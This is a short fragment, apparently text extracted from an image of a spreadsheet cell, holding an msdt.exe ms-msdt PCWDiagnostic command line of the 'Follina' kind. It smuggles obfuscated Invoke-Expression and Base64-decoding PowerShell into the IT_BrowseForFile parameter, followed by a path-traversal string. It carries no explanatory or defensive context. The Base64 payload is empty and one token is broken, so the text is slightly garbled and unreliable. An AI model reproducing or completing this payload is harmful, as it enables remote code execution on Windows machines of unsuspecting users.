 Cell contents
C:\Windows\SysWOW64\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param
"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]
58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[cha
]34+
[char]34+'))'))))i/../../../
./../../../../../../../../../../Windows/System32/mpsigstub.exe"
Format Replace: CRLF CR LF Comma Tab Font size 12